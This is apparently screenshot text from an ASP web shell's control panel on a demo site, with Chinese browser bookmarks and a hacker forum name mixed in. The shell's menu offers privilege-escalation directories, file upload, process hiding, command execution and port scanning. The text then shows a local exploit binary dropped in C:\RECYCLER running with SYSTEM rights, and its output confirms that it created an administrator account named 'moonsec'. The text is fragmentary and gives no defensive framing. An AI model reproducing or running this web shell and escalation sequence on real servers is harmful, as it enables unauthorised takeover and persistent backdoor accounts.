 http://www.demoasp.com/sb.asp
法客论坛 - F4ckTeam - 1...
U盘装系统_U盘启动_U盘... XP系统下载,windows7系... XP主题下载,Win7主题下载 安全网址导航 百度一下 刺激的真人美女游戏 高清电影排行榜——最新... 搞笑图片_最新笑
提权目录列表: 『Program』 『AllUsers』 『开始 → 程序』 『RECYCLED』 『RECYCLER』 『D:\RECYCLER』 『pcAnywhere』 『serv-u』 『RealServer』 『SQL』 『config』 『data』 『Temp』 『Documents』
地址栏: c:\recycler\IIS6.0.exe
+>查看硬盘
●站点根目录
●本程序目录
●新建目录
●新建文本
●上传文件
●文件夹打包-解包
●上级目录
↓-服务器信息查看
●查看可写目录
●系统服务-用户账号
●主机信息-组件支持
●管理组帐号
●服务器探测
●不死僵尸隐藏
↓-提权漏洞检测
●执行Cmd命令
●端口扫描器
cmd路径: c:\recycler\Cmd.exe 可读写目录(用于回显) C:\Inetpub\wwwroot\www.demoasp.com
wscript wscript.shell wscript.shell.1 shell.application shell.application.1
C:\RECYCLER\iis6.0.exe "net user moonsec moonsec /add & net localgroup administrators moonsec /add"
命令成功完成。
命令成功完成。
----------------------------------------
kindle-->Got WMI process Pid: 2288
begin to try
kindle-->Found token SYSTEM
kindle-->Command:net user moonsec moonsec /add & net localgroup administrators moonsec /add